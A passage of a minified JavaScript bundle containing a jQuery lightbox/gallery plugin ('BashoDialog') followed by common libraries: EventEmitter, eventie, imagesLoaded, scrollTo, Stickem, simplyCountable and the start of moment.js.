{case"next":var classList=_variables.csss_classes.control_next;break;case"prev":var classList=_variables.csss_classes.control_prev;break;}
if(typeof(control_function)!="undefined")
{for(class_entry in classList)
{control.removeClass(classList[class_entry]+_css_states.disabled);}}else
{control.removeAttr("style");for(class_entry in classList)
{if(!control.hasClass(classList[class_entry]+_css_states.disabled))
{control.addClass(classList[class_entry]+_css_states.disabled);}}}}};this.setFunctionsActiveElement=function()
{var control_next=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"next");if(typeof(control_next)=="undefined")
{control_next=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"next");}
if(typeof(control_next)!="undefined")
{var slide_to_next=obj.getAvailableDirections("next");obj.changeStatusOfControl("next",control_next,slide_to_next);}
var control_prev=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"prev");if(typeof(control_next)=="undefined")
{control_prev=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"prev");}
if(typeof(control_prev)!="undefined")
{var slide_to_prev=obj.getAvailableDirections("prev");obj.changeStatusOfControl("prev",control_prev,slide_to_prev);}
if(settings_controls.enable_zoom)
{switch(_variables.elements[_variables.active_element_counter].content_type)
{case"image":case"image-link":_variables.active_element.swipe({pinchIn:function(event,direction,distance,duration,fingerCount,pinchZoom)
{pinchZoom=Math.round(pinchZoom);obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","scale("+pinchZoom+","+pinchZoom+")");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom({disableZoom:true,contain:"invert",minScale:1,maxScale:5,duration:0});},pinchOut:function(event,direction,distance,duration,fingerCount,pinchZoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");},pinchStatus:function(event,phase,direction,distance,duration,fingerCount,pinchZoom)
{},fingers:2,pinchThreshold:40});break;}}
var iframe_container=obj.getMainKeyElement(_variables.active_element,"iframe");if(typeof(iframe_container)!="undefined")
{if(typeof(iframe_container.find("iframe").attr("src"))=="undefined")
{iframe_container.find("iframe").attr("src",iframe_container.attr("iframe-src"));}}}
this.showElement=function(element_to_show,slide_duration)
{_variables.active_element_id="#"+element_to_show;_variables.active_element=$(_variables.active_element_id);_variables.active_element_counter=_variables.active_element.attr(settings_data_keys.element);obj.setFunctionsActiveElement();if(!slide_duration)
{slide_duration=settings_show.slide_duration;}
obj.removeActiveClassFromElements();if(settings.create_thumb_menue)
{if(!_variables.dimensions.thumbscroller_width)
{obj.calculateThumbScrollerWidth(function()
{obj.setActiveThumb(_variables.active_element_id);});}else
{obj.setActiveThumb(_variables.active_element_id);}}
if(typeof(_variables.active_element.attr(settings_data_keys.element_resize))!="undefined")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);});}else
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);}};this.removeActiveClassFromElements=function()
{_variables.layout.find("."+settings_css.element_content_active).removeClass(settings_css.element_content_active);};this.scrollToElement=function(element_id,slide_duration,callBack)
{obj.scrollToMainKeyElement(_data_keys.content_area,element_id,slide_duration,callBack);};this.calculateThumbScrollerWidth=function(onComplete)
{var image_menue_total_width=0;var thumb_area=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);thumb_area.find("img").imagesLoaded(function()
{thumb_area.find("li").each(function()
{var thumb_holder=$(this);image_menue_total_width+=thumb_holder.outerWidth();if(typeof($(this).attr("offset"))=="undefined")
{var offset=thumb_holder.offset();thumb_holder.attr("offset",offset.left);}}).promise().done(function()
{_variables.dimensions.thumbscroller_width=image_menue_total_width;onComplete();});});};this.setActiveThumb=function(element_to_show)
{if(settings.create_thumb_menue)
{var thumb_container=obj.getActiveThumb(element_to_show);if(typeof(thumb_container)!="undefined")
{thumb_container.addClass(settings_css.element_content_active);var active_slider_offset=obj.calculateThumbPosition(thumb_container);obj.scrollToThumb(active_slider_offset);}}};this.getActiveThumb=function(active_element)
{var thumb_container_id=active_element+"_"+_data_keys.thumb;if(settings.create_thumb_menue&&$(thumb_container_id).length)
{return $(thumb_container_id);}};this.calculateThumbPosition=function(thumb_container)
{var image_slider_width_halved=Math.round(_variables.dimensions.width/2);var active_slider_offset=0;if(thumb_container.attr("offset")>image_slider_width_halved)
{active_slider_offset=thumb_container.attr("offset")-image_slider_width_halved+(Math.round(thumb_container.outerWidth()/2));var right_position_reached=_variables.dimensions.thumbscroller_width-_variables.dimensions.width;if(active_slider_offset>right_position_reached)
{active_slider_offset=right_position_reached;}}
return active_slider_offset;};this.scrollToThumb=function(offset)
{obj.getMainKeyElement(_variables.layout,_data_keys.thumbs).animate({"left":"-"+offset+"px"},settings_show.slide_duration_thumb);};this.scrollToMainKeyElement=function(main_key,element_id,slide_duration,callBack)
{obj.getMainKeyElement(_variables.layout,main_key).scrollTo(element_id,slide_duration,{margin:true,onAfter:function()
{if(typeof(callBack)==="function")
{callBack();}}});};this.setNameSpace=function()
{if(settings_css.add_namespace)
{for(css_class in settings_css)
{settings_css[css_class]=settings.css_name_space+settings_css[css_class];}}
for(css_class in settings_css)
{if(css_class!="add_namespace")
{for(css_state in _css_states)
{var css_class_with_state=css_class+"_"+css_state;settings_css[css_class_with_state]=settings_css[css_class]+_css_states[css_state];}}}
if(settings_data_keys.add_namespace)
{for(data_key in settings_data_keys)
{settings_data_keys[data_key]=settings.data_name_space+settings_data_keys[data_key];}}};this.getMainKeyElement=function(element_to_search,main_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.main,main_key);};this.getHeightElements=function(element_to_search,height_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.height,height_key);};this.getLayoutElement=function(element_to_search,layout_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.content_layout,layout_key);};this.getElementFromKeyAndValue=function(element_to_search,key,value)
{return element_to_search.find("["+key+"="+value+"]");};this.renewTextPatterns=function(textpatterns)
{var new_textpatterns=$.extend(settings_textpatterns,textpatterns||{});obj.setTextPatterns(new_textpatterns);};this.setTextPatterns=function(textpatterns)
{obj.getMainKeyElement(_variables.layout,_data_keys.textpattern).each(function()
{var textpattern=$(this);if(typeof(textpatterns[textpattern.attr(settings_data_keys.textpattern)])=="string")
{textpattern.text(textpatterns[textpattern.attr(settings_data_keys.textpattern)]);}});};this.utilGetPaddingFromElement=function(element)
{var padding_top=obj.utilGetPixelValue(element,"padding-top");var padding_bottom=obj.utilGetPixelValue(element,"padding-bottom");var padding_left=obj.utilGetPixelValue(element,"padding-left");var padding_right=obj.utilGetPixelValue(element,"padding-right");return{top:padding_top,bottom:padding_bottom,top_bottom:padding_top+padding_bottom,left:padding_left,right:padding_right,left_right:padding_left+padding_right}};this.utilGetPixelValue=function(element,property)
{return parseInt(element.css(property).slice(0,-2));};this.getScrollBarWidth=function()
{if($(document).height()>$(window).height())
{document.body.style.overflow='hidden';var width=document.body.clientWidth;document.body.style.overflow='scroll';width-=document.body.clientWidth;if(!width)width=document.body.offsetWidth-document.body.clientWidth;document.body.style.overflow='';}else
{width=0;}
return width;};obj.init();};$.fn.bashoDialog=function(options)
{var element=$(this);if(element.data('bashoDialog'))return;var myplugin=false;if(element.length>0)
{myplugin=new BashoDialog(element,options);element.data('bashoDialog',myplugin);}
return;};$.fn.bashoDialog_trigger=function(action,options)
{if(typeof(action)!="undefined")
{switch(action)
{case"textpatterns":if(typeof(options)!="undefined")
{$(this).data('bashoDialog').renewTextPatterns(options);}
break;case"openfirst":$(this).data('bashoDialog').openSpecifcElement("first");break;case"open":$(this).data('bashoDialog').openElement(options);break;}}};})(jQuery);;var BashoDialogLayouts=function(){};BashoDialogLayouts.prototype={getBasicLayout:function()
{var basic_layout='';basic_layout+=' <div class="basho-dialog-overlay" data-basho-dialog="overlay">';basic_layout+='  <a class="basho-dialog-controls-ui-toggle basho-dialog-controls-ui-toggle-active basho-dialog-controls" data-basho-dialog="control" data-basho-control="toggle-ui">';basic_layout+='   <span data-basho-dialog="textpattern" data-basho-tp="reset">Reset</span>';basic_layout+='  </a>';basic_layout+='     <div class="basho-dialog-content-area clearfix" data-basho-dialog="content-area">';basic_layout+='      <ul class="basho-dialog-images clearfix" data-basho-dialog="content-row">';basic_layout+='          <li class="basho-dialog-content" data-basho-dialog="element">';basic_layout+='           <div class="basho-dialog-center" data-basho-dialog="element-center">';basic_layout+='           <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-close" data-basho-dialog="control" data-basho-control="close">';basic_layout+='          <span data-basho-dialog="textpattern" data-basho-tp="close">Close</span>';basic_layout+='              </a>';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-prev" data-basho-dialog="control" data-basho-control="prev">';basic_layout+='             <span data-basho-dialog="textpattern" data-basho-tp="prev">Prev</span>';basic_layout+='            </a> ';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-next" data-basho-dialog="control" data-basho-control="next">';basic_layout+='<span data-basho-dialog="textpattern" data-basho-tp="next">Next</span>';basic_layout+='</a>';basic_layout+='<div data-basho-dialog="content-layout" data-basho-content-layout="image">';basic_layout+='<figure class="basho-dialog-image-area clearfix">';basic_layout+='<img class="basho-dialog-image" data-basho-dialog="image"  alt="" src="" />';basic_layout+='<figcaption class="basho-dialog-caption basho-dialog-ui clearfix" data-basho-height="element">';basic_layout+='<span class="basho-dialog-title">';basic_layout+='<span data-basho-dialog="text" data-basho-text="title"></span>';basic_layout+='<span data-basho-dialog="text" data-basho-text="caption"></span>';basic_layout+='</span>';basic_layout+='</figcaption>';basic_layout+='</figure>';basic_layout+='</div>';basic_layout+='</div>';basic_layout+='</li>';basic_layout+='         </ul>';basic_layout+='     </div>';basic_layout+='  <div class="basho-dialog-ui basho-dialog-thumb-row clearfix" data-basho-height="base">';basic_layout+='      <div class="basho-dialog-thumb-area clearfix" data-basho-dialog="thumb-area">';basic_layout+='       <ul class="basho-dialog-thumbs clearfix" data-basho-dialog="thumbs">';basic_layout+='        <li data-basho-dialog="thumb">';basic_layout+='         <a data-basho-dialog="control" data-basho-control="show"><img class="basho-dialog-thumb" alt="" src="" data-basho-dialog="image" /></a>';basic_layout+='        </li>';basic_layout+='       </ul>';basic_layout+='      </div>';basic_layout+='     </div>';basic_layout+='   </div>';return basic_layout;},};;
/*
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

/*
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(){function EventEmitter(){}
var proto=EventEmitter.prototype;var exports=this;var originalGlobalValue=exports.EventEmitter;function indexOfListener(listeners,listener){var i=listeners.length;while(i--){if(listeners[i].listener===listener){return i;}}
return-1;}
function alias(name){return function aliasClosure(){return this[name].apply(this,arguments);};}
proto.getListeners=function getListeners(evt){var events=this._getEvents();var response;var key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.flattenListeners=function flattenListeners(listeners){var flatListeners=[];var i;for(i=0;i<listeners.length;i+=1){flatListeners.push(listeners[i].listener);}
return flatListeners;};proto.getListenersAsObject=function getListenersAsObject(evt){var listeners=this.getListeners(evt);var response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function addListener(evt,listener){var listeners=this.getListenersAsObject(evt);var listenerIsWrapped=typeof listener==='object';var key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listeners[key],listener)===-1){listeners[key].push(listenerIsWrapped?listener:{listener:listener,once:false});}}
return this;};proto.on=alias('addListener');proto.addOnceListener=function addOnceListener(evt,listener){return this.addListener(evt,{listener:listener,once:true});};proto.once=alias('addOnceListener');proto.defineEvent=function defineEvent(evt){this.getListeners(evt);return this;};proto.defineEvents=function defineEvents(evts){for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function removeListener(evt,listener){var listeners=this.getListenersAsObject(evt);var index;var key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listeners[key],listener);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=alias('removeListener');proto.addListeners=function addListeners(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function removeListeners(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function manipulateListeners(remove,evt,listeners){var i;var value;var single=remove?this.removeListener:this.addListener;var multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function removeEvent(evt){var type=typeof evt;var events=this._getEvents();var key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.removeAllListeners=alias('removeEvent');proto.emitEvent=function emitEvent(evt,args){var listeners=this.getListenersAsObject(evt);var listener;var i;var key;var response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){listener=listeners[key][i];if(listener.once===true){this.removeListener(evt,listener.listener);}
response=listener.listener.apply(this,args||[]);if(response===this._getOnceReturnValue()){this.removeListener(evt,listener.listener);}}}}
return this;};proto.trigger=alias('emitEvent');proto.emit=function emit(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};proto.setOnceReturnValue=function setOnceReturnValue(value){this._onceReturnValue=value;return this;};proto._getOnceReturnValue=function _getOnceReturnValue(){if(this.hasOwnProperty('_onceReturnValue')){return this._onceReturnValue;}
else{return true;}};proto._getEvents=function _getEvents(){return this._events||(this._events={});};EventEmitter.noConflict=function noConflict(){exports.EventEmitter=originalGlobalValue;return EventEmitter;};if(typeof define==='function'&&define.amd){define('eventEmitter/EventEmitter',[],function(){return EventEmitter;});}
else if(typeof module==='object'&&module.exports){module.exports=EventEmitter;}
else{this.EventEmitter=EventEmitter;}}.call(this));
/*
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}
if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define('eventie/eventie',eventie);}else{window.eventie=eventie;}})(this);
/*
 * imagesLoaded v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){if(typeof define==='function'&&define.amd){define(['eventEmitter/EventEmitter','eventie/eventie'],function(EventEmitter,eventie){return factory(window,EventEmitter,eventie);});}else if(typeof exports==='object'){module.exports=factory(window,require('wolfy87-eventemitter'),require('eventie'));}else{window.imagesLoaded=factory(window,window.EventEmitter,window.eventie);}})(window,function factory(window,EventEmitter,eventie){var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var nodeType=elem.nodeType;if(!nodeType||!(nodeType===1||nodeType===9||nodeType===11)){continue;}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;var _this=this;setTimeout(function(){_this.emit('progress',_this,image);if(_this.jqDeferred&&_this.jqDeferred.notify){_this.jqDeferred.notify(_this,image);}});};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;var _this=this;setTimeout(function(){_this.emit(eventName,_this);_this.emit('always',_this);if(_this.jqDeferred){var jqMethod=_this.hasAnyBroken?'reject':'resolve';_this.jqDeferred[jqMethod](_this);}});};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var resource=cache[this.img.src]||new Resource(this.img.src);if(resource.isConfirmed){this.confirm(resource.isLoaded,'cached was confirmed');return;}
if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var _this=this;resource.on('confirm',function(resrc,message){_this.confirm(resrc.isLoaded,message);return true;});resource.check();};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emit('confirm',this,message);};var cache={};function Resource(src){this.src=src;cache[src]=this;}
Resource.prototype=new EventEmitter();Resource.prototype.check=function(){if(this.isChecked){return;}
var proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.src;this.isChecked=true;};Resource.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};Resource.prototype.onload=function(event){this.confirm(true,'onload');this.unbindProxyEvents(event);};Resource.prototype.onerror=function(event){this.confirm(false,'onerror');this.unbindProxyEvents(event);};Resource.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};Resource.prototype.unbindProxyEvents=function(event){eventie.unbind(event.target,'load',this);eventie.unbind(event.target,'error',this);};return ImagesLoaded;});;;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;;(function($,window,document,undefined){var Stickem=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data("stickem-options");this.$win=$(window);};Stickem.prototype={defaults:{item:'.stickem',container:'.stickem-container',stickClass:'stickit',endStickClass:'stickit-end',offset:0,start:0,onStick:null,onUnstick:null},init:function(){var _self=this;_self.config=$.extend({},_self.defaults,_self.options,_self.metadata);_self.setWindowHeight();_self.getItems();_self.bindEvents();return _self;},bindEvents:function(){var _self=this;_self.$win.on('scroll.stickem',$.proxy(_self.handleScroll,_self));_self.$win.on('resize.stickem',$.proxy(_self.handleResize,_self));},destroy:function(){var _self=this;_self.$win.off('scroll.stickem');_self.$win.off('resize.stickem');},getItem:function(index,element){var _self=this;var $this=$(element);var item={$elem:$this,elemHeight:$this.height(),$container:$this.parents(_self.config.container),isStuck:false};if(_self.windowHeight>item.elemHeight){item.containerHeight=item.$container.outerHeight();item.containerInner={border:{bottom:parseInt(item.$container.css('border-bottom'),10)||0,top:parseInt(item.$container.css('border-top'),10)||0},padding:{bottom:parseInt(item.$container.css('padding-bottom'),10)||0,top:parseInt(item.$container.css('padding-top'),10)||0}};item.containerInnerHeight=item.$container.height();item.containerStart=item.$container.offset().top-_self.config.offset+_self.config.start+item.containerInner.padding.top+item.containerInner.border.top;item.scrollFinish=item.containerStart-_self.config.start+(item.containerInnerHeight-item.elemHeight);if(item.containerInnerHeight>item.elemHeight){_self.items.push(item);}}else{item.$elem.removeClass(_self.config.stickClass+' '+_self.config.endStickClass);}},getItems:function(){var _self=this;_self.items=[];_self.$elem.find(_self.config.item).each($.proxy(_self.getItem,_self));},handleResize:function(){var _self=this;_self.getItems();_self.setWindowHeight();},handleScroll:function(){var _self=this;if(_self.items.length>0){var pos=_self.$win.scrollTop();for(var i=0,len=_self.items.length;i<len;i++){var item=_self.items[i];if((item.isStuck&&(pos<item.containerStart||pos>item.scrollFinish))||pos>item.scrollFinish){item.$elem.removeClass(_self.config.stickClass);if(pos>item.scrollFinish){item.$elem.addClass(_self.config.endStickClass);}
item.isStuck=false;if(_self.config.onUnstick){_self.config.onUnstick(item);}}else if(item.isStuck===false&&pos>item.containerStart&&pos<item.scrollFinish){item.$elem.removeClass(_self.config.endStickClass).addClass(_self.config.stickClass);item.isStuck=true;if(_self.config.onStick){_self.config.onStick(item);}}}}},setWindowHeight:function(){var _self=this;_self.windowHeight=_self.$win.height()-_self.config.offset;}};Stickem.defaults=Stickem.prototype.defaults;$.fn.stickem=function(options){this.destroy=function(){this.each(function(){new Stickem(this,options).destroy();});};return this.each(function(){new Stickem(this,options).init();});};})(jQuery,window,document);;(function($){$.fn.simplyCountable=function(options){options=$.extend({counter:'#counter',countType:'characters',wordSeparator:' ',maxCount:140,strictMax:false,countDirection:'down',safeClass:'safe',overClass:'over',thousandSeparator:',',onOverCount:function(){},onSafeCount:function(){},onMaxCount:function(){}},options);var countable=this;var counter=$(options.counter);if(!counter.length){return false;}
regex=new RegExp('['+options.wordSeparator+']+');var countCheck=function(){var count;var revCount;var reverseCount=function(ct){return ct-(ct*2)+options.maxCount;}
var countInt=function(){return(options.countDirection==='up')?revCount:count;}
var numberFormat=function(ct){if(options.thousandSeparator){ct=ct.toString();for(var i=ct.length-3;i>0;i-=3){ct=ct.substr(0,i)+options.thousandSeparator+ct.substr(i);}}
return ct;}
if(options.countType==='words'){count=options.maxCount-$.trim(countable.val()).split(regex).length;if(countable.val()===''){count+=1;}}
else{count=options.maxCount-countable.val().length;}
revCount=reverseCount(count);if(options.strictMax&&count<=0){var content=countable.val();if(count<0||content.match(new RegExp('['+options.wordSeparator+']$'))){options.onMaxCount(countInt(),countable,counter);}
if(options.countType==='words'){countable.val(content.split(regex).slice(0,options.maxCount).join(options.wordSeparator));}
else{countable.val(content.substring(0,options.maxCount));}
count=0,revCount=options.maxCount;}
counter.text(numberFormat(countInt()));if(!counter.hasClass(options.safeClass)&&!counter.hasClass(options.overClass)){if(count<0){counter.addClass(options.overClass);}
else{counter.addClass(options.safeClass);}}
else if(count<0&&counter.hasClass(options.safeClass)){counter.removeClass(options.safeClass).addClass(options.overClass);options.onOverCount(countInt(),countable,counter);}
else if(count>=0&&counter.hasClass(options.overClass)){counter.removeClass(options.overClass).addClass(options.safeClass);options.onSafeCount(countInt(),countable,counter);}};countCheck();countable.keyup(countCheck);};})(jQuery);;(function(undefined){var moment,VERSION='2.8.1',globalScope=typeof global!=='undefined'?global:this,oldGlobalMoment,round=Math.round,i,YEAR=0,MONTH=1,DATE=2,HOUR=3,MINUTE=4,SECOND=5,MILLISECOND=6,locales={},momentProperties=[],hasModule=(typeof module!=='undefined'&&module.exports),aspNetJsonRegex=/^\/?Date\((\-?\d+)/i,aspNetTimeSpanJsonRegex=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,isoDurationRegex=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,formattingTokens=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,localFormattingTokens=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,parseTokenOneOrTwoDigits=/\d\d?/,parseTokenOneToThreeDigits=/\d{1,3}/,parseTokenOneToFourDigits=/\d{1,4}/,parseTokenOneToSixDigits=/[+\-]?\d{1,6}/,parseTokenDigits=/\d+/,parseTokenWord=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,parseTokenTimezone=/Z|[\+\-]\d\d:?\d\d/gi,parseTokenT=/T/i,parseTokenTimestampMs=/[\+\-]?\d+(\.\d{1,3})?/,parseTokenOrdinal=/\d{1,2}/,parseTokenOneDigit=/\d/,parseTokenTwoDigits=/\d\d/,parseTokenThreeDigits=/\d{3}/,parseTokenFourDigits=/\d{4}/,parseTokenSixDigits=/[+-]?\d{6}/,parseTokenSignedNumber=/[+-]?\d+/,isoRegex=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,isoFormat='YYYY-MM-DDTHH:mm:ssZ',isoDates=[['YYYYYY-MM-DD',/[+-]\d{6}-\d{2}-\d{2}/],['YYYY-MM-DD',/\d{4}-\d{2}-\d{2}/],['GGGG-[W]WW-E',/\d{4}-W\d{2}-\d/],['GGGG-[W]WW',/\d{4}-W\d{2}/],['YYYY-DDD',/\d{4}-\d{3}/]],isoTimes=[['HH:mm:ss.SSSS',/(T| )\d\d:\d\d:\d\d\.\d+/],['HH:mm:ss',/(T| )\d\d:\d\d:\d\d/],['HH:mm',/(T| )\d\d:\d\d/],['HH',/(T| 